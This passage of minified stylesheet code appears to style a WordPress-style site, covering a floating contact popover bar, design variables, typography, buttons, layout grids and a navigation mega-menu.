ease;pointer-events:none;z-index:1000}.naibabiji-gch-item:hover .naibabiji-gch-popover,.naibabiji-gch-item.active .naibabiji-gch-popover{opacity:1;visibility:visible;transform:translateX(-50%) translateY(0);pointer-events:auto}.naibabiji-gch-popover-content{background:#fff;border:1px solid #ddd;border-radius:4px;padding:1em;box-shadow:0 2px 8px rgba(0,0,0,.15);min-width:150px;text-align:center}.naibabiji-gch-popover-content:after{content:'';position:absolute;top:100%;left:50%;transform:translateX(-50%);border:6px solid transparent;border-top-color:#fff}.naibabiji-gch-popover-value{margin-top:.5em;margin-bottom:0;font-weight:600;font-size:.9em}.naibabiji-gch-qr-code{max-width:200px;height:auto;margin-bottom:0}.naibabiji-gch-floating-bar{position:fixed;right:10px;bottom:20px;z-index:9999}.naibabiji-gch-floating-bar.desktop{top:50%;transform:translateY(-50%);bottom:auto}.naibabiji-gch-floating-bar.mobile{right:15px;bottom:15px}.naibabiji-gch-floating-bar .naibabiji-gch-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5em}.naibabiji-gch-floating-bar .naibabiji-gch-popover{bottom:auto;top:50%;right:100%;left:auto;transform:translateY(-50%) translateX(-.5em);margin-bottom:0;margin-right:.5em;position:absolute !important;z-index:10000 !important;width:max-content !important;max-width:250px}.naibabiji-gch-floating-bar .naibabiji-gch-item:hover .naibabiji-gch-popover,.naibabiji-gch-floating-bar .naibabiji-gch-item.active .naibabiji-gch-popover{transform:translateY(-50%) translateX(0)}.naibabiji-gch-floating-bar .naibabiji-gch-popover-content:after{top:50%;right:-12px;left:auto;transform:translateY(-50%);border:6px solid transparent;border-left-color:#fff;border-top-color:transparent;position:absolute;width:0;height:0;content:'';box-sizing:content-box}.naibabiji-gch-floating-bar.mobile .naibabiji-gch-list{position:absolute;right:0;bottom:60px;opacity:0;visibility:hidden;transform:translateX(100%);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.naibabiji-gch-floating-bar.mobile.expanded .naibabiji-gch-list{opacity:1;visibility:visible;transform:translateX(0)}.naibabiji-gch-floating-toggle{width:50px;height:50px;border-radius:50%;background:#0073aa;color:#fff;border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 8px rgba(0,0,0,.2);transition:transform .2s ease,background-color .2s ease;padding:0 !important;margin:0;min-width:50px !important;min-height:50px !important;max-width:50px !important;max-height:50px !important;line-height:1 !important;appearance:none;-webkit-appearance:none;box-sizing:border-box}.naibabiji-gch-floating-toggle:hover{transform:scale(1.1)}.naibabiji-gch-floating-toggle svg{width:24px;height:24px;fill:currentColor}@media (max-width:768px){.naibabiji-gch-floating-bar.desktop{display:none}}@media (min-width:769px){.naibabiji-gch-floating-bar.mobile{display:none}}
:root{--primary-brand:#0a2463;--primary-brand-dark:#081d50;--primary-brand-rgb:10,36,99;--accent-cta:#ff6b6b;--accent-cta-rgb:255,107,107;--success-green:#48bb78;--success-green-rgb:72,187,120;--warning-orange:#ed8936;--warning-orange-rgb:237,137,54;--error-red:#f56565;--error-red-rgb:245,101,101;--info-blue:#4299e1;--info-blue-rgb:66,153,225;--text-primary:#2d3748;--text-secondary:#4a5568;--text-tertiary:#718096;--text-muted:#a0aec0;--bg-primary:#fff;--bg-secondary:#f5f7fa;--bg-secondary-rgb:245,247,250;--bg-card:#fff;--bg-overlay:rgba(45,55,72,.6);--border-light:#e2e8f0;--border-medium:#cbd5e0;--border-dark:#a0aec0;--font-primary:'PingFang SC','Microsoft YaHei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;--font-mono:'SF Mono','Cascadia Code',Consolas,'Source Han Sans SC','Noto Sans CJK SC',monospace;--text-xs:.75rem;--text-sm:.875rem;--text-base:1rem;--text-lg:1.125rem;--text-xl:1.25rem;--text-2xl:1.5rem;--text-3xl:1.875rem;--text-4xl:2.25rem;--text-5xl:3rem;--space-1:.25rem;--space-2:.5rem;--space-3:.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-8:2rem;--space-10:2.5rem;--space-12:3rem;--space-16:4rem;--space-20:5rem;--space-24:6rem;--space-32:8rem;--radius-sm:4px;--radius-md:6px;--radius-lg:8px;--radius-xl:12px;--radius-2xl:16px;--radius-3xl:24px;--radius-full:9999px;--shadow-sm:0 1px 2px 0 rgba(0,0,0,.05);--shadow-md:0 4px 6px -1px rgba(0,0,0,.1);--shadow-lg:0 10px 15px -3px rgba(0,0,0,.1);--shadow-xl:0 20px 25px -5px rgba(0,0,0,.1);--shadow-2xl:0 25px 50px -12px rgba(0,0,0,.25);--shadow-card:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);--shadow-card-hover:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);--shadow-modal:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04);--transition-fast:.15s cubic-bezier(.4,0,.2,1);--transition-normal:.25s cubic-bezier(.4,0,.2,1);--transition-slow:.35s cubic-bezier(.4,0,.2,1);--ease-out:cubic-bezier(0,0,.2,1);--ease-in:cubic-bezier(.4,0,1,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--ease-bounce:cubic-bezier(.68,-.55,.265,1.55);--container-multi-column-base:1200px;--container-multi-column-lg:1400px;--container-multi-column-xl:1500px;--container-multi-column-4k:1600px;--container-single-column-base:750px;--container-single-column-lg:800px;--container-padding:1rem;--container-min-width:320px;--container-4k-padding:2vw;--breakpoint-sm:640px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-2xl:1600px;--breakpoint-4k:1920px;--media-sm:(min-width:640px);--media-md:(min-width:768px);--media-lg:(min-width:1024px);--media-xl:(min-width:1280px);--media-2xl:(min-width:1600px);--media-4k:(min-width:1920px);--spacing-content:var(--space-16);--spacing-section:var(--space-24);--spacing-card:var(--space-8);--spacing-button:var(--space-4) var(--space-8);--spacing-form:var(--space-6);--z-dropdown:100;--z-sticky:200;--z-fixed:300;--z-modal-backdrop:400;--z-modal:500;--z-popover:600;--z-tooltip:700;--z-toast:800}*,*:before,*:after{box-sizing:border-box}h1,.h1{font-size:var(--text-4xl);font-weight:700;line-height:1.2;letter-spacing:-.025em;color:var(--text-primary);margin:0}h2,.h2{font-size:var(--text-3xl);font-weight:600;line-height:1.3;letter-spacing:-.025em;color:var(--text-primary);margin:0}h3,.h3{font-size:var(--text-2xl);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}h4,.h4{font-size:var(--text-xl);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}h5,.h5{font-size:var(--text-lg);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}h6,.h6{font-size:var(--text-base);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}p,.text{font-size:var(--text-base);line-height:1.6;color:var(--text-secondary);margin:0}.text-large{font-size:var(--text-lg);line-height:1.7;color:var(--text-secondary)}.text-small{font-size:var(--text-sm);line-height:1.6;color:var(--text-tertiary)}.text-caption{font-size:var(--text-xs);line-height:1.4;font-weight:500;color:var(--text-tertiary)}.btn{display:inline-flex;align-items:center;justify-content:center;gap:var(--space-2);padding:var(--space-4) var(--space-8);font-size:var(--text-base);font-weight:600;font-family:var(--font-primary);border:none;border-radius:var(--radius-lg);cursor:pointer;text-decoration:none;transition:all var(--transition-fast);box-shadow:var(--shadow-sm);line-height:1}.btn:focus{outline:2px solid var(--primary-brand);outline-offset:2px}.btn-primary{background:var(--primary-brand);color:#fff}.btn-primary:hover{background:var(--primary-brand-dark);transform:translateY(-2px);box-shadow:var(--shadow-md);color:#fff;text-decoration:none}.btn-primary:active{transform:scale(.98)}.btn-secondary{background:var(--accent-cta);color:#fff}.btn-secondary:hover{background:#e85555;transform:translateY(-2px);box-shadow:var(--shadow-md);color:#fff;text-decoration:none}.btn-outline{background:0 0;color:var(--primary-brand);border:2px solid var(--primary-brand)}.btn-outline:hover{background:var(--primary-brand);color:#fff;text-decoration:none}.card{background:var(--bg-card);border:1px solid var(--border-light);border-radius:var(--radius-xl);padding:var(--spacing-card);box-shadow:var(--shadow-card);transition:all var(--transition-normal)}.card:hover{transform:translateY(-4px);box-shadow:var(--shadow-card-hover);border-color:var(--primary-brand)}.card-header{margin-bottom:var(--space-6)}.card-title{font-size:var(--text-xl);font-weight:600;color:var(--text-primary);margin-bottom:var(--space-4);line-height:1.4}.card-content{color:var(--text-secondary);line-height:1.6}.grid{display:grid;gap:var(--space-8)}.grid-2{grid-template-columns:repeat(2,1fr)}.grid-3{grid-template-columns:repeat(3,1fr)}.grid-4{grid-template-columns:repeat(4,1fr)}.grid-responsive{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.text-primary{color:var(--text-primary) !important}.text-secondary{color:var(--text-secondary) !important}.text-tertiary{color:var(--text-tertiary) !important}.text-muted{color:var(--text-muted) !important}.bg-primary{background:var(--bg-primary) !important}.bg-secondary{background:var(--bg-secondary) !important}.bg-card{background:var(--bg-card) !important}.m-0{margin:0 !important}.mt-4{margin-top:var(--space-4) !important}.mb-4{margin-bottom:var(--space-4) !important}.mb-6{margin-bottom:var(--space-6) !important}.mb-8{margin-bottom:var(--space-8) !important}.p-4{padding:var(--space-4) !important}.p-6{padding:var(--space-6) !important}.p-8{padding:var(--space-8) !important}.hidden{display:none !important}.block{display:block !important}.flex{display:flex !important}.grid{display:grid !important}.text-left{text-align:left !important}.text-center{text-align:center !important}.text-right{text-align:right !important}.highlight{background:linear-gradient(120deg,var(--accent-cta) 0%,var(--accent-cta) 100%);background-size:100% .3em;background-repeat:no-repeat;background-position:0 88%;color:var(--text-primary);font-weight:600;padding:0 var(--space-1);border-radius:var(--radius-sm);transition:all var(--transition-fast)}.highlight:hover{background-size:100% 100%;color:#fff !important}
:root{--radius-card:6px;--radius-section:12px;--bg-tertiary:#f1f5f9;--code-bg:#f7fafc;--bg-warning:#fef3c7}*{margin:0;padding:0;box-sizing:border-box}body{transition:padding-top var(--transition-normal)}h1,h2,h3,h4,h5,h6,p,a,span,div,li,td,th,blockquote,pre,code{overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;max-width:100%}body{font-family:var(--font-primary);font-size:var(--text-lg);line-height:1.6;color:var(--text-primary);background-color:var(--bg-primary);transition:background-color var(--transition-normal),color var(--transition-normal);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.scroll-progress{position:fixed;top:0;left:0;width:0;height:3px;background:var(--primary-brand);z-index:2000;transition:width var(--transition-fast)}html{scroll-behavior:auto}@media (prefers-reduced-motion:reduce){*{animation-duration:.01ms !important;transition-duration:.01ms !important}}*:focus-visible{outline:2px solid var(--primary-brand);outline-offset:2px}@keyframes fadeInUp{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fade-in-up{animation:none}.back-to-top{position:fixed;bottom:30px;right:30px;width:50px;height:50px;background:var(--primary-brand);color:#fff;border:none;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.15);cursor:pointer;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform:translateY(20px);transition:all .3s ease;z-index:999}.back-to-top.visible{opacity:1;visibility:visible;transform:translateY(0)}.back-to-top:hover{background:#0d47a1;transform:translateY(-3px);box-shadow:0 6px 16px rgba(0,0,0,.2)}.back-to-top svg{stroke:#fff;transition:transform .2s ease}.back-to-top:hover svg{transform:translateY(-2px)}@media (max-width:768px){.back-to-top{width:40px;height:40px;bottom:20px;right:20px}.back-to-top svg{width:20px;height:20px}}.wp-block-button{display:inline-block;margin:0}.wp-block-button__link{display:inline-flex;align-items:center;justify-content:center;text-align:center;word-break:break-word;box-sizing:border-box;margin-bottom:.75rem;background-color:var(--primary-brand) !important;color:#fff;border-radius:20px;box-shadow:0 1px 3px rgba(0,0,0,.05);border:none;text-decoration:none;   padding:var(--space-2) var(--space-4) !important;font-size:var(--text-sm) !important;font-weight:600;font-family:var(--font-primary);transition:all .2s ease;position:relative;padding-left:2.5rem !important}.wp-block-button__link:before{content:"→";position:absolute;left:1rem;font-size:var(--text-lg);transition:transform .2s ease}.wp-block-button__link:hover{   background-color:var(--accent-cta) !important;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);transform:translateY(-2px);color:#fff;text-decoration:none}.wp-block-button__link:hover:before{transform:translateY(-2px)}.wp-block-button__link:active{transform:translateY(1px);box-shadow:0 1px 3px rgba(0,0,0,.05)}.wp-block-button__link:focus{outline:2px solid rgba(var(--primary-brand-rgb),.4);outline-offset:2px}@media (max-width:480px){.wp-block-button__link{padding:.75rem 1rem;font-size:var(--text-sm);padding-left:2rem}.wp-block-button__link:before{left:.75rem}}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons .wp-block-button__link{width:auto}.wp-element-button{cursor:pointer}
.container{max-width:var(--container-multi-column-base);margin:0 auto;min-width:var(--container-min-width);padding:0 var(--container-padding)}.container.single-column{max-width:var(--container-single-column-base)}.main-layout.page-full-width .container{max-width:var(--container-multi-column-base)}@media (min-width:1440px) and (max-width:1599px){.container{max-width:var(--container-multi-column-lg)}.container.single-column{max-width:var(--container-single-column-lg)}.main-layout.page-full-width .container{max-width:var(--container-multi-column-lg)}}@media (min-width:1600px) and (max-width:1919px){.container{width:calc(1400px + (100vw - 1600px) * 0.1);max-width:none}.container.single-column{max-width:var(--container-single-column-lg);width:auto}.main-layout.page-full-width .container{width:calc(1400px + (100vw - 1600px) * 0.1);max-width:none}}@media (min-width:1920px) and (max-width:2559px){.container{max-width:var(--container-multi-column-xl);width:auto}.container.single-column{max-width:var(--container-single-column-lg)}.main-layout.page-full-width .container{max-width:var(--container-multi-column-xl)}}@media (min-width:2560px){.container{max-width:var(--container-multi-column-4k);padding:0 var(--container-4k-padding);width:auto}.container.single-column{max-width:var(--container-single-column-lg);padding:0 var(--container-padding)}.main-layout.page-full-width .container{max-width:var(--container-multi-column-4k);padding:0 var(--container-4k-padding)}}.main-layout{display:grid;grid-template-columns:1fr 350px;gap:var(--space-16);padding:var(--space-12) 0;align-items:start}.main-layout.page-full-width{display:block;padding:0}.main-layout.page-full-width .content-area{width:100%;max-width:100%;margin:0 auto}.content-area{min-width:0}.content-area.full-width{width:100%;max-width:100%;margin:0 auto}.page .page-content{background:var(--bg-primary);border-radius:12px;padding:var(--space-8);box-shadow:var(--shadow-card);border:1px solid rgba(0,0,0,.05)}.page-content-body{font-size:var(--text-lg);line-height:1.8;color:var(--text-primary)}.page-content-body p{margin-bottom:var(--space-6)}.page-content-body h1{font-size:var(--text-4xl);font-weight:700;margin:var(--space-12) 0 var(--space-6);color:var(--text-primary);border-bottom:3px solid var(--primary-brand);padding-bottom:var(--space-3)}.page-content-body h2{font-size:var(--text-2xl);font-weight:700;margin:var(--space-8) 0 var(--space-4);color:var(--text-primary);border-bottom:2px solid var(--border-light);padding-bottom:var(--space-2)}.page-content-body h3{font-size:var(--text-xl);font-weight:700;margin:var(--space-6) 0 var(--space-4);color:var(--primary-brand)}.page-content-body h4{font-size:var(--text-lg);font-weight:600;margin:var(--space-4) 0 var(--space-3);color:var(--text-primary)}.page-content-body h5{font-size:var(--text-base);font-weight:600;margin:var(--space-4) 0 var(--space-3);color:var(--text-primary)}.page-content-body h6{font-size:var(--text-sm);font-weight:600;margin:var(--space-3) 0 var(--space-2);color:var(--text-secondary)}.page-content-body img{max-width:100%;height:auto;border-radius:8px;margin:var(--space-6) 0}.page-content-body blockquote{border-left:4px solid var(--primary-brand);padding:var(--space-4) var(--space-6);margin:var(--space-6) 0;background:var(--bg-secondary);color:var(--text-secondary);border-radius:12px}.page-content-body blockquote strong{font-weight:600;color:var(--primary-brand)}.page-content-body ul,.page-content-body ol{margin:var(--space-6) 0;padding-left:var(--space-8)}.page-content-body li{margin-bottom:var(--space-3)}.page-content-body code{background:var(--bg-secondary);padding:var(--space-1) var(--space-2);border-radius:4px;font-family:'Fira Code',monospace,'Courier New',Courier;font-size:.9em}.page-content-body pre{background:var(--bg-secondary);padding:var(--space-4);border-radius:8px;overflow-x:auto;margin:var(--space-6) 0;font-family:'Fira Code',monospace,'Courier New',Courier;font-size:.9em;line-height:1.5}.page-content-body pre code{background:0 0;padding:0;border-radius:0;font-size:.95em;line-height:1.6;color:var(--text-primary)}.page-content-body table{width:100%;border-collapse:collapse;margin:var(--space-6) 0;border-radius:8px;overflow:hidden;box-shadow:var(--shadow-card)}.page-content-body th,.page-content-body td{padding:var(--space-3) var(--space-4);text-align:left;border-bottom:1px solid var(--border-light)}.page-content-body th{background:var(--bg-secondary);font-weight:600;color:var(--text-primary)}.page-content-body tr:hover{background:var(--bg-secondary)}.sidebar-area{position:sticky;top:calc(80px + var(--space-4))}@media (max-width:768px){.main-layout{grid-template-columns:1fr}.sidebar-area{position:static;margin-top:var(--space-8)}}.full-width-container{width:100%;position:relative;margin-left:auto;margin-right:auto;box-sizing:border-box}.container-fluid{width:100%;padding-left:var(--container-padding);padding-right:var(--container-padding);box-sizing:border-box}.container-compact{padding-left:var(--spacing-4);padding-right:var(--spacing-4)}.two-column-layout{display:grid;grid-template-columns:2fr 1fr;gap:var(--gap,2rem);align-items:center}.two-column-equal-layout{display:grid;grid-template-columns:1fr 1fr;gap:var(--gap,2rem);align-items:center}.three-column-layout{display:grid;grid-template-columns:1fr 1fr 1fr;gap:var(--gap,1.5rem)}.layout-content{display:flex;flex-direction:column;justify-content:center;min-height:100%}.layout-image{display:flex;justify-content:center;align-items:center;min-height:100%}@media (max-width:1024px){.two-column-layout,.two-column-equal-layout{grid-template-columns:1fr}.three-column-layout{grid-template-columns:1fr 1fr}}@media (max-width:768px){.three-column-layout{grid-template-columns:1fr}.content-container{padding-left:var(--padding-x-mobile,1rem);padding-right:var(--padding-x-mobile,1rem)}}.layout-nested{width:100%}.layout-center{display:flex;justify-content:center;align-items:center}.layout-vertical-center{display:flex;flex-direction:column;justify-content:center;min-height:100%}.layout-horizontal-center{display:flex;justify-content:center}.layout-space-between{display:flex;justify-content:space-between;align-items:center}.layout-flow{display:flex;flex-wrap:wrap;gap:var(--gap,1rem)}.layout-fixed-height{height:var(--fixed-height,400px);overflow:hidden}.layout-min-height{min-height:var(--min-height,400px)}.layout-scrollable{overflow-y:auto;max-height:var(--max-height,500px)}.layout-float{position:relative;z-index:1}.layout-overlap{position:relative}.layout-overlap>*{position:relative;z-index:1}.layout-overlap-bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.layout-card-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--card-width, 300px), 1fr));gap:var(--gap,1.5rem)}@media (min-width:1400px){.content-container{max-width:var(--max-width-wide,1400px)}}
.navbar{background:var(--bg-primary);border-bottom:1px solid var(--border-light);position:fixed;width:100%;left:0;top:0;z-index:1000;backdrop-filter:blur(8px);transition:transform .3s ease-out,box-shadow .3s ease,opacity .3s ease;will-change:transform,opacity}.navbar.scrolled{box-shadow:var(--shadow-md)}.navbar.navbar-hidden{transform:translateY(-100%);box-shadow:none;opacity:0;pointer-events:none}.nav-content{display:flex;align-items:center;justify-content:space-between;padding:var(--space-4) 0;position:relative}.brand{font-size:var(--text-xl);font-weight:700;color:var(--primary-brand);text-decoration:none;letter-spacing:-.025em}.nav-menu{display:flex;align-items:center;gap:var(--space-4);list-style:none;margin:0;padding:0}.nav-item{position:relative}.nav-link{color:var(--text-secondary);text-decoration:none;font-weight:500;font-size:var(--text-base);transition:color var(--transition-fast);position:relative;display:flex;align-items:center;gap:var(--space-2);padding:var(--space-3) var(--space-4);border-radius:6px}.nav-link:hover{color:var(--primary-brand);background:rgba(10,36,99,.05)}.nav-link.active:after{content:'';position:absolute;bottom:-8px;left:50%;transform:translateX(-50%);width:20px;height:2px;background:var(--primary-brand);border-radius:1px}.nav-icon{font-size:var(--text-sm);margin-right:var(--space-1);display:inline-block;vertical-align:middle}.dropdown-arrow{font-size:var(--text-xs);transition:transform var(--transition-fast);opacity:.7}.nav-item:hover .dropdown-arrow{transform:rotate(180deg)}.nav-actions{display:flex;align-items:center;gap:var(--space-4)}.mega-menu{position:absolute;top:100%;left:50%;transform:translateX(-50%);width:900px;max-width:90vw;background:rgba(255,255,255,.95);backdrop-filter:blur(20px);border:1px solid rgba(255,255,255,.2);border-radius:16px;box-shadow:0 20px 40px rgba(0,0,0,.1),0 4px 12px rgba(0,0,0,.05);opacity:0;visibility:hidden;transform:translateX(-50%) translateY(-10px);transition:all var(--transition-normal);z-index:1001;margin-top:var(--space-2)}.mega-menu-container{padding:var(--space-8)}.mega-menu-content{display:grid;grid-template-columns:repeat(3,1fr) 300px;gap:var(--space-8)}.mega-menu-column{min-width:0}.mega-menu-title{font-size:var(--text-base);font-weight:600;color:var(--primary-brand);margin-bottom:var(--space-4);display:flex;align-items:center;gap:var(--space-2);padding-bottom:var(--space-2);border-bottom:1px solid var(--border-light)}.title-icon{font-size:var(--text-lg)}.mega-menu-list{list-style:none;margin:0;padding:0}.mega-menu-list li{margin-bottom:var(--space-1)}.mega-menu-link{display:block;color:var(--text-secondary);text-decoration:none;padding:var(--space-2) var(--space-3);border-radius:6px;font-size:var(--text-sm);transition:all var(--transition-fast);position:relative}.mega-menu-link:hover{background:rgba(10,36,99,.08);color:var(--primary-brand);transform:translateX(4px)}.mega-menu-link:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:0;height:2px;background:var(--primary-brand);transition:width var(--transition-fast)}.mega-menu-link:hover:before{width:3px}.mega-menu-featured{background:linear-gradient(135deg,rgba(10,36,99,.05),rgba(10,36,99,.02));border:1px solid rgba(10,36,99,.1);border-radius:12px;padding:var(--space-6)}.featured-title{font-size:var(--text-base);font-weight:600;color:var(--primary-brand);margin-bottom:var(--space-4);display:flex;align-items:center;gap:var(--space-2)}.featured-articles{margin-bottom:var(--space-6)}.featured-article{display:flex;gap:var(--space-3);padding:var(--space-3);border-radius:8px;transition:background var(--transition-fast);margin-bottom:var(--space-3)}.featured-article:hover{background:rgba(255,255,255,.5)}.article-thumb{width:40px;height:40px;background:var(--primary-brand);border-radius:8px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.thumb-icon{font-size:var(--text-lg);filter:grayscale(1) brightness(2)}.article-info{flex:1;min-width:0}.article-title{font-size:var(--text-sm);font-weight:600;color:var(--text-primary);margin:0 0 var(--space-1) 0;line-height:1.4}.article-title a{color:var(--text-primary);text-decoration:none;transition:color var(--transition-fast);position:relative}.article-title a:hover{color:var(--primary-brand)}.article-title a:after{content:'';position:absolute;bottom:-2px;left:0;width:0;height:1px;background:var(--primary-brand);transition:width var(--transition-fast)}.article-title a:hover:after{width:100%}.article-meta{font-size:var(--text-xs);color:var(--text-tertiary);margin:0}.mega-menu-cta{text-align:center}.mega-menu-cta .cta-button{display:inline-block;background:var(--primary-brand);color:#fff;text-decoration:none;padding:var(--space-2) var(--space-4);border-radius:6px;font-size:var(--text-sm);font-weight:500;transition:all var(--transition-fast)}.mega-menu-cta .cta-button:hover{background:#0d47a1;transform:translateY(-1px);box-shadow:0 4px 12px rgba(10,36,99,.3)}.dropdown-menu{position:absolute;top:100%;left:0;min-width:220px;background:rgba(255,255,255,.95);backdrop-filter:blur(15px);border:1px solid rgba(255,255,255,.2);border-radius:12px;box-shadow:0 10px 25px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-10px);transition:all var(--transition-normal);z-index:1001;margin-top:var(--space-2)}.dropdown-content{padding:var(--space-4)}.dropdown-link{display:flex;align-items:center;gap:var(--space-3);color:var(--text-secondary);text-decoration:none;padding:var(--space-3);border-radius:8px;font-size:var(--text-sm);transition:all var(--transition-fast);margin-bottom:var(--space-1)}.dropdown-link:hover{background:rgba(10,36,99,.08);color:var(--primary-brand)}.link-icon{font-size:var(--text-base);opacity:.8}.nav-item:hover .mega-menu,.nav-item:hover .dropdown-menu{opacity:1;visibility:visible;transform:translateX(-50%) translateY(0)}.nav-item:hover .dropdown-menu{transform:translateY(0)}.mega-menu-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.1);opacity:0;visibility:hidden;transition:all var(--transition-normal);z-index:999;backdrop-filter:blur(2px)}.nav-item:hover~.mega-menu-overlay{opacity:1;visibility:visible}.mobile-menu-btn{display:none;background-color:rgba(240,240,240,.5);border:1px solid var(--border-medium);color:var(--text-primary);width:40px;height:40px;border-radius:6px;cursor:pointer;font-size:var(--text-lg);transition:all .3s ease;align-items:center;justify-content:center;z-index:1001}body.menu-open{overflow:hidden;position:fixed;width:100%;height:100%}body.mobile-menu-open .mobile-menu-btn{background-color:var(--primary-brand,#0a2463);color:#fff;border-color:var(--primary-brand,#0a2463);box-shadow:0 0 0 3px rgba(10,36,99,.3)}@media (min-width:1600px){.mega-menu{width:1100px}.mega-menu-content{grid-template-columns:repeat(3,1fr) 350px;gap:var(--space-12)}.nav-link{font-size:var(--text-lg);padding:var(--space-4) var(--space-6)}}@media (min-width:1920px){.brand{font-size:var(--text-2xl)}.nav-link{font-size:var(--text-lg)}.nav-content{padding:var(--space-6) 0}}@media (max-width:1024px){.mega-menu{width:95vw}.mega-menu-content{grid-template-columns:1fr;gap:var(--space-6)}.mega-menu-featured{order:-1}.search-input{width:150px}.search-input:focus{width:200px}}@media (max-width:768px){.mobile-menu-btn{display:flex}.nav-link.active:after{display:none}.mega-menu-featured{display:none}.nav-menu{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;backdrop-filter:blur(5px);box-shadow:0 4px 12px rgba(0,0,0,.2);border:1px solid var(--border-medium);z-index:100;padding:var(--space-4) 0;max-width:100%;margin:0}.nav-menu.active{display:block}.nav-menu .menu-item{display:block;margin:0;padding:var(--space-3) var(--space-6);border-bottom:1px solid var(--border-light);background-color:var(--surface-primary)}.nav-menu .menu-item:hover{background-color:var(--surface-secondary)}.nav-menu .menu-item:last-child{border-bottom:none}.nav-menu .menu-item>a{display:block;font-weight:500;color:var(--text-primary);padding:var(--space-2) 0}.nav-menu .dropdown-menu{position:static;box-shadow:none;display:none;padding-left:var(--space-6);background-color:var(--surface-secondary);border-top:1px solid var(--border-light);border-bottom:1px solid var(--border-light);backdrop-filter:blur(5px);padding:var(--space-2) var(--space-6);margin:var(--space-2) 0}.nav-menu .dropdown-menu.active{display:block}.nav-menu .mega-menu{position:relative;width:100%;box-shadow:var(--shadow-md);padding:0;background-color:var(--surface-secondary);border-top:1px solid var(--border-light);border-bottom:1px solid var(--border-light);backdrop-filter:blur(5px);display:none;margin:0;left:0;transform:none;max-width:100%;z-index:100;-webkit-overflow-scrolling:touch;overflow-y:auto;max-height:80vh}.nav-menu .mega-menu.active{display:block}.nav-menu .mega-menu .mega-menu-content{display:block;padding:0;width:100%;max-width:100%;overflow-x:hidden}.nav-menu .mega-menu .mega-menu-column{margin-bottom:0;padding:0;background-color:var(--surface-secondary);border-radius:0;border-bottom:1px solid var(--border-light);width:100%}.nav-menu .mega-menu .mega-menu-column:last-child{border-bottom:none}.nav-menu .mega-menu .mega-menu-column h4{font-size:var(--text-md);margin:0;padding:var(--space-3) var(--space-6);border-bottom:none;background-color:var(--surface-secondary);display:flex;align-items:center;justify-content:space-between;cursor:pointer;position:relative}.nav-menu .mega-menu .mega-menu-column h4:after{content:'+';font-size:var(--text-lg);font-weight:300;color:var(--text-secondary);transition:transform .3s ease}.nav-menu .mega-menu .mega-menu-column h4.active{background-color:var(--surface-secondary)}.nav-menu .mega-menu .mega-menu-column h4.active:after{content:'-'}.nav-menu .mega-menu .mega-menu-list{margin:0;padding:0;list-style:none;background-color:var(--surface-secondary);width:100%;max-width:100%;box-sizing:border-box;overflow-x:hidden}.nav-menu .mega-menu .mega-menu-list li{margin:0;border-bottom:1px solid var(--border-light);width:100%;position:relative}.nav-menu .mega-menu .mega-menu-list li:last-child{border-bottom:none}.nav-menu .mega-menu .mega-menu-list li a{display:block;padding:var(--space-3) var(--space-8);color:var(--text-primary);font-size:var(--text-sm);text-decoration:none;transition:all .2s ease;white-space:normal;word-break:break-word;overflow-wrap:break-word}.nav-menu .mega-menu .mega-menu-list li a:hover,.nav-menu .mega-menu .mega-menu-list li a:focus{background-color:var(--surface-secondary);color:var(--text-accent);padding-left:calc(var(--space-8) + 5px)}.nav-menu .mega-menu .mega-menu-featured{padding:0;background-color:var(--surface-secondary);border-top:1px solid var(--border-light)}.nav-menu .mega-menu .featured-articles{padding:var(--space-3) var(--space-6)}.nav-menu .mega-menu .featured-article{padding:var(--space-3) 0;border-bottom:1px solid var(--border-light);display:flex;align-items:center;gap:var(--space-3)}.nav-menu .mega-menu .featured-article:last-child{border-bottom:none}.nav-menu .mega-menu .featured-article img{width:60px;height:60px;object-fit:cover;border-radius:var(--radius-sm)}.nav-menu .mega-menu .featured-article .article-info{flex:1}.nav-menu .mega-menu .featured-article .article-title{font-size:var(--text-sm);font-weight:500;margin:0 0 var(--space-1);line-height:1.3}.nav-menu .mega-menu .featured-article .article-meta{font-size:var(--text-xs);color:var(--text-secondary);display:flex;gap:var(--space-2)}.nav-menu .mega-menu .view-all-link{display:block;text-align:center;padding:var(--space-3) 0;margin-top:var(--space-2);background-color:var(--surface-secondary);color:var(--text-accent);font-weight:500;border-radius:var(--radius-sm);transition:all .2s ease}.nav-menu .mega-menu .view-all-link:hover{background-color:var(--surface-hover)}.nav-menu .mega-menu .mega-menu-cta{padding:var(--space-4) var(--space-6);text-align:center;background-color:var(--surface-secondary);border-top:1px solid var(--border-light)}.nav-menu .mega-menu .mega-menu-cta .btn{display:block;width:100%;padding:var(--space-3) var(--space-4);background-color:var(--color-primary);color:var(--text-on-primary);border-radius:var(--radius-sm);font-weight:500;text-align:center;transition:all .2s ease}.nav-menu .mega-menu .mega-menu-cta 